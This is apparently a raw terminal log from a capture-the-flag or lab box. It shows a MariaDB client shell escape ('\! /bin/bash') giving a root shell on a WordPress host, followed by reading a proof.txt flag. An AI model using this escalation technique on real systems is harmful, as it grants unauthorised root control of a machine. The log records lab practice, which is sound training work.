 MariaDB [wordpress]> \! /bin/bash
\! /bin/bash
root@wp:/home/wpadmin# id
id
uid=0(root) gid=0(root) groups=0(root)
root@wp:/home/wpadmin# cd /root
cd /root
root@wp:~# ls
ls
proof.txt  snap
root@wp:~# cat proof.txt
cat proof.txt
7efd721c8bfff2937c66235f2d0dbac1
root@wp:~#